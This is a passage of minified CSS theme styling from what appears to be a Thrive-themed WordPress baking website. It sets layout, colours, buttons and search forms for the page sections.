.sidebar-section [data-css="tve-u-17725725102"]{width:32px;position:absolute;bottom:22px;left:0;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725103"]{margin-top:0;margin-left:0}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257408fc"]{padding-bottom:0px!important;margin-bottom:0px!important;font-size:14px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"]>.tve-cb{justify-content:center;display:flex;flex-direction:column}.tve-theme-29887 .sidebar-section [data-css="tve-u-177258ac928"]{margin-top:40px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper{width:calc(50% - 3.5px)}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top:10px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:7px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper{border:1px solid rgba(0,0,0,.1);padding:5px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover{border:1px solid rgba(0,0,0,.18)!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px!important}.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"]{float:none;margin-left:auto!important;margin-right:auto!important;margin-bottom:40px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]{padding:0px!important;margin:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"]{height:117px!important;--tve-applied-height:117px !important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"]{background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-2.jpg?dynamic_featured=1&size=thumbnail)!important;background-size:cover!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"]{background-image:linear-gradient(rgba(0,0,0,.04),rgba(0,0,0,.04)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-2.jpg?dynamic_featured=1&size=thumbnail)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .sidebar-section{min-width:370px}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d60f587"]{--tcb-local-color-f3080:var(--tcb-skin-color-0);--tcb-local-color-f2bba:rgba(241, 96, 91, 0.5);--tcb-local-color-trewq:rgba(241, 96, 91, 0.7);--tcb-local-color-poiuy:rgba(241, 96, 91, 0.35);--tcb-local-color-f83d7:rgba(241, 96, 91, 0.4);--tcb-local-color-frty6:rgba(241, 96, 91, 0.2);--tcb-local-color-flktr:rgba(241, 96, 91, 0.8);margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d60f587"] .tve_social_items{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e53"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e56"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d615e59"]{font-size:8px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d6173a7"]{max-width:32.8%}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d618458"]{padding:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61869d"]{margin:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d618458"]>.tcb-flex-col>.tcb-col{justify-content:center}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61a9c9"]{margin-top:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61b95c"]{max-width:67.2%}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent!important;background-image:linear-gradient(45deg,var(--tcb-local-color-4ff41) 38%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;padding:12px 14px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"]{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19, 114, 211);--tcb-local-color-15aab:rgb(62, 183, 252);--tcb-local-color-4ff41:var(--tcb-skin-color-0);--tcb-local-color-ff2da:rgb(254, 160, 171);--tve-alignment:center;float:none;--tve-font-size:12px;margin:0 auto!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"]:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-4ff41) 0%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"] .tcb-button-link{font-size:var(--tve-font-size,12px)!important}.tve-theme-29887 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);min-height:199px!important;padding:20px!important}.tve-theme-29887 .top-section .section-background{background-color:var(--tcb-skin-color-0)!important;--background-color:var(--tcb-skin-color-0) !important;--tve-applied-background-color:var$(--tcb-skin-color-0) !important}:not(#tve) .tve-theme-29887 .top-section .section-content p,:not(#tve) .tve-theme-29887 .top-section .section-content li,:not(#tve) .tve-theme-29887 .top-section .section-content label,:not(#tve) .tve-theme-29887 .top-section .section-content .tcb-plain-text{color:var(--tve-color,var(--tcb-skin-color-22));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22));--tcb-applied-color:var$(--tcb-skin-color-22)}:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:26px!important}.tve-theme-29887 .bottom-section .section-background{background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-29887 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;padding:83px 20px 46px!important;min-height:254px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"]{--tve-border-radius:60px;border-radius:60px;overflow:hidden;background-color:var(--tcb-color-35)!important;--background-color:var(--tcb-color-35) !important;--tve-applied-background-color:var$(--tcb-color-35) !important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"]{min-height:inherit;padding:0 30px 0 0px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"]>.tcb-flex-col>.tcb-col{justify-content:center;min-height:193px}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"]{padding:0 40px!important;margin-top:40px!important}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator{font-size:12px;width:12px;height:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-path{font-size:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-leaf{font-size:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator{margin-left:5px;margin-right:5px}.tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"]{width:131.613px;min-width:300px;--tve-font-size:12px;overflow:auto;--tve-alignment:center;float:none;max-width:fit-content;--tcb-filter-column-gap:7px !important;--tve-applied-width:131.613px !important;padding-left:0px!important;padding-right:0px!important;margin:0 auto 20px!important;--tve-applied-min-width:300px !important}:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] p,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] li,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] blockquote,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] address,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] label{font-size:var(--tve-font-size,12px)}.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x{--tve-alignment:center;float:none;max-width:600px;margin-left:auto!important;margin-right:auto!important;padding:7px!important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important;--tve-applied-max-width:600px !important}.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon{top:-30px;right:-30px;--tcb-local-color-icon:var(--tcb-color-3);--tcb-local-color-var:var$(--tcb-color-3);--tve-icon-size:12px;font-size:12px;width:12px;height:12px;--tve-border-radius:0px;border-radius:0;box-shadow:none;--tve-applied-box-shadow:none;padding:0px!important;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}:not(#tve) .tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon>:first-child{color:var(--tcb-color-3);--tve-applied-color:var$(--tcb-color-3)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit{--tve-border-radius:5px;--tve-font-size:16px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;--tve-color:var(--tcb-color-15);--tve-applied---tve-color:var$(--tcb-color-15)}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit button{border-radius:5px;overflow:hidden;font-size:var(--tve-font-size,16px);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));letter-spacing:var(--tve-letter-spacing,1px);color:var(--tve-color,var(--tcb-color-15));--tve-applied-color:var$(--tve-color, var$(--tcb-color-15));--tcb-applied-color:var$(--tcb-color-15);box-shadow:rgba(0,0,0,.08) 0 1px 4px 0;--tve-applied-box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);background-color:var(--tcb-color-41)!important;--background-color:var(--tcb-color-41) !important;--tve-applied-background-color:var$(--tcb-color-41) !important;padding:12px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit:hover button{color:var(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0)))!important;--tve-applied-color:var$(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 ))) !important;--tcb-applied-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0px!important;--tve-applied-box-shadow:0px 1px 8px 0px rgba(0,0,0,0.1) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover button{color:var(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0)))!important;--tve-applied-color:var$(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 ))) !important;--tcb-applied-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0px!important;--tve-applied-box-shadow:0px 1px 8px 0px rgba(0,0,0,0.1) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit:hover{--tve-color:var(--tcb-color-38)!important;--tve-applied---tve-color:var$(--tcb-color-38) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover{--tve-color:hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0))!important;--tve-applied---tve-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .tcb-sf-button-icon .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:13px;font-size:13px;width:13px;height:13px;padding-left:5px!important;padding-right:5px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input{border:none;--tve-applied-border:none;border-radius:5px;overflow:hidden;font-size:var(--tve-font-size,13px);letter-spacing:var(--tve-letter-spacing,2px);color:var(--tve-color,rgba(0,0,0,.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input{--tve-border-radius:5px;--tve-font-size:13px;--tve-letter-spacing:2px;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input{background-color:var(--tcb-color-15)!important;--background-color:var(--tcb-color-15) !important;--tve-applied-background-color:var$(--tcb-color-15) !important;padding:15px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input:hover input{color:var(--tve-color,rgba(0,0,0,.9))!important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input.tve-state-hover input{color:var(--tve-color,rgba(0,0,0,.9))!important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input:hover{--tve-color:rgba(0,0,0,.9)!important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input.tve-state-hover{--tve-color:rgba(0,0,0,.9)!important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important}.tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon{top:-30px;right:-30px;--tcb-local-color-icon:var(--tcb-color-3);--tcb-local-color-var:var$(--tcb-color-3);--tve-icon-size:12px;font-size:12px;width:12px;height:12px;--tve-border-radius:0px;border-radius:0;box-shadow:none;--tve-applied-box-shadow:none;padding:0px!important;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon>:first-child{color:var(--tcb-color-3);--tve-applied-color:var$(--tcb-color-3)}.tve-theme-29887 .content-section .tcb-post-list-filter[data-css="tve-u-18b290e7428"] .tve-dynamic-dropdown{margin-top:0px!important;margin-bottom:20px!important}.tve-theme-29887 .content-section [data-css="tve-u-18b292498af"]{--tve-alignment:center;float:none;padding-left:40px!important;padding-right:40px!important;margin-left:auto!important;margin-right:auto!important}.tve-theme-29887 .content-section [data-css="tve-u-18f8f3e5d81"]{--tve-alignment:center;float:none;padding-left:40px!important;padding-right:40px!important;margin-left:auto!important;margin-right:auto!important;margin-top:-10px!important}.tve-theme-29887 .content-section .section-background{background-image:linear-gradient(var(--tcb-color-47),var(--tcb-color-47))!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;--background-image:linear-gradient(var(--tcb-color-47), var(--tcb-color-47)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-47), var$(--tcb-color-47)) !important}:not(#tve) .tve-theme-29887 .content-section :not(#tve) #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover button{color:var(--tve-color,var(--tcb-color-38))!important;--tve-applied-color:var$(--tve-color, var$(--tcb-color-38)) !important;--tcb-applied-color:var$(--tcb-color-38) !important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}:not(#tve) .tve-theme-29887 .content-section :not(#tve) #tve-sf-lnolrq5x .thrv-sf-submit:hover button{color:var(--tve-color,var(--tcb-color-38))!important;--tve-applied-color:var$(--tve-color, var$(--tcb-color-38)) !important;--tcb-applied-color:var$(--tcb-color-38) !important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top:50px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top:0px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right:50px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(3n){margin-right:0px!important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4383e3"]{font-size:40px!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4383e2"]{letter-spacing:0;text-transform:capitalize!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-weight:var(--g-regular-weight,normal)!important;font-size:18px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4b4eda"]{margin-bottom:20px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f52a8d5"]{background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp)!important;background-size:cover!important;background-position:50% 0%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;--background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp) !important;--background-size:cover !important;--background-position:50% 0% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp) !important;padding-bottom:0px!important;margin-top:0px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f530fae"]{padding-top:30px!important;padding-bottom:10px!important;margin-top:20px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link{border-radius:185px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);box-shadow:0 4px 16px 0 var(--tcb-skin-color-26);--tve-applied-box-shadow:0px 4px 16px 0px var$(--tcb-skin-color-26);text-align:center;padding:20px!important;background-color:var(--tcb-color-40)!important;--background-color:var(--tcb-color-40) !important;--tve-applied-background-color:var$(--tcb-color-40) !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link{font-family:var(--tve-font-family,"DM Sans");font-size:var(--tve-font-size,12px)!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"]{--tve-font-size:12px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:rgb(255,255,255);--tcb-local-color-3d2c0:rgba(210,67,20,0.2);--tve-alignment:center;float:none;z-index:3;position:relative;--tve-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;display:block;--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);margin:0 auto 30px!important;--tve-applied-min-width:200px !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color:var$(--tve-color,var(--tcb-skin-color-0))}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"]:hover .tcb-button-link{box-shadow:0 14px 40px 0 var(--tcb-skin-color-8)!important;background-color:rgb(136,36,38)!important;--tve-applied-box-shadow:0px 14px 40px 0px var$(--tcb-skin-color-8) !important;--background-color:rgb(136,36,38) !important;--tve-applied-background-color:rgb(136,36,38) !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab2a"]{--tcb-applied-color:var$(--tcb-color-15);font-size:12px!important;color:var(--tcb-color-15)!important;--tve-applied-color:var$(--tcb-color-15) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover{--tve-color:var(--tcb-color-38)!important;--tve-applied---tve-color:var$(--tcb-color-38) !important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb5a1d8"]{max-width:50%}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb64d0d"]{padding-top:0px!important;margin-top:0px!important}.tve-theme-23394 #wrapper{--footer-background-width:100%;--bottom-background-width:100%;--header-background-width:100%;--top-background-width:100%;--top-content-width:1200px;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-23394 .main-container{padding:20px 10px!important}:not(#layout) .tve-theme-23394 #wrapper{--layout-content-width:900px;--layout-background-width:900px}.tve-theme-23394 .sidebar-section .section-content{padding:10px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17724e445ea"]{margin-top:0px!important;margin-bottom:20px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-17725676466"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1772567d5ce"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper{width:calc(100% + 0px)}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper{border-bottom:1px dotted rgba(0,0,0,.22);padding:15px 0px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover{border-bottom:1px dotted rgba(0,0,0,.5)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:16px!important;font-weight:var(--g-bold-weight,bold)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"]{max-width:300px;float:none;margin-left:auto!important;margin-right:auto!important;margin-bottom:40px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right:30px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-left:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon{--tcb-local-color-icon:var(--tcb-skin-color-0);--tcb-local-color-var:var$(--tcb-skin-color-0);--tve-icon-size:18px}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon>:first-child{color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0)}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a{color:inherit!important;--tve-applied-color:inherit !important;font-family:inherit!important;font-size:16px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover{color:var(--tcb-skin-color-2)!important;--tve-applied-color:var$(--tcb-skin-color-2) !important;text-decoration-line:none!important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label{line-height:var(--tve-line-height,1.5em)}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f5"]{--tcb-local-color-d65f6:rgb(71,222,157);--tcb-local-color-2c42e:rgba(71, 222, 157, 0.25);--tcb-local-color-651eb:rgba(71, 222, 157, 0.5);padding:22px!important;margin-bottom:20px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f6"]{border-radius:6px;overflow:hidden;--tve-border-radius:6px;background-image:none!important;background-color:rgb(255,255,255)!important;border:1px solid var(--tcb-skin-color-28)!important;--tve-applied-border:1px solid var$(--tcb-skin-color-28) !important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f7"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f8"]{background-image:none!important;padding:0px!important;margin-top:0px!important;margin-bottom:15px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fb"]{float:none;background-image:none!important;margin:0 auto 15px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"]{padding:0px!important;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725100"]{width:32px;position:absolute;right:0;bottom:36px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725101"]{margin-top:0;margin-left:0}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725102"]{width:32px;position:absolute;bottom:36px;left:0;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725103"]{margin-top:0;margin-left:0}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177257408fc"]{padding-bottom:0px!important;margin-bottom:0px!important;font-size:14px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"]>.tve-cb{justify-content:center;display:flex;flex-direction:column}.tve-theme-23394 .sidebar-section [data-css="tve-u-177258ac928"]{margin-top:40px!important}:not(#tve) .tve-theme-23394 .sidebar-section 